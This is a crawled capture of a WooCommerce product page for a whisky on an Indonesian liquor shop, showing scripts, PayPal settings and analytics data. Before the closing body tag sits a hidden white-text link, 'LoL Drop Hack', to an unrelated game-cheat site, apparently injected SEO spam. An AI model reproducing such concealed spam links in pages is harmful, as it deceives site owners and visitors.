%s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","axo":{"sdk_client_token":"eyJraWQiOiI2YWExMGU4NTcxYTg0YjBiODUzZWMzZDRkZjVkNWU5NiIsInR5cCI6IkpXVCIsImFsZyI6IkVTMjU2In0.[base64].HO6RZ6zHWB6qpmdGE7oUBZfT2aNbIX96TkcLLtdgpUN0bMjHJhXaW1HgTajxEEDStPSvxA99NLdaalLqxp2QlA"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.9.5" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.4.7" id="waitforimages-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/appear/jquery.appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/swiper/swiper.min.js?ver=6.4.7" id="swiper-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/datepicker/datepicker.min.js?ver=6.4.7" id="datepicker-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.4.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woogosend/assets/js/woogosend-frontend.min.js?ver=1.4.1" id="woogosend-frontend-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"IDR","total_price":0,"currency_minor_unit":2}},"product":{"id":8923,"name":"TENJAKU PURE MALT WHISKY (NO GB) 43%","categories":[{"name":"Whisky"}],"prices":{"price":85000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8923"}}},"products":[{"id":5252,"name":"MACALLAN 12 YEARS OLD DOUBLE CASK","categories":[{"name":"Whisky"}],"prices":{"price":170000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5252"}}},{"id":13347,"name":"FAMOUS GROUSE","categories":[{"name":"Whisky"}],"prices":{"price":60000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13347"}}},{"id":5189,"name":"DALMORE 12Y.O","categories":[{"name":"Whisky"}],"prices":{"price":140000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5189"}}},{"id":7021,"name":"MACALLAN 15 YEARS OLD TRIPLE CASK","categories":[{"name":"Whisky"}],"prices":{"price":435000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7021"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<a href="https://dragonex.shop" style="color:white">LoL Drop Hack</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minumanku.com/wp-content/themes/aperitif-child/style.css?ver=6.4.7
body_size: -140
content:
/*
Theme Name: Aperitif Child
Theme URI: http://aperitif.elated-themes.com
Description: A child theme of Aperitif
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.0
Text Domain: aperitif
Template: aperitif
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1634521805&t=pageview&_s=1&dl=https%3A%2F%2Fminumanku.com%2Fproduct%2Ftenjaku-pure-malt%2F&ul=en-us%40posix&dt=TENJAKU%20PURE%20MALT%20WHISKY%20(NO%20GB)%2043%25%20%E2%80%93%20Minumanku&sr=1280x720&vp=1280x720&_u=6GDACUALBAAAACAMI~&jid=1418436211&gjid=1529092424&cid=955614056.1769236672&tid=UA-196650691-1&_gid=1062131779.1769236672&_r=1&_slc=1&gtm=45He61m0n81KWZB6F4v845050635za200zd845050635&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938466~115938469~116185181~116185182~116682875~117041588&z=1009684645
body_size: -449
content:
2,cG-BR2HXQ3T42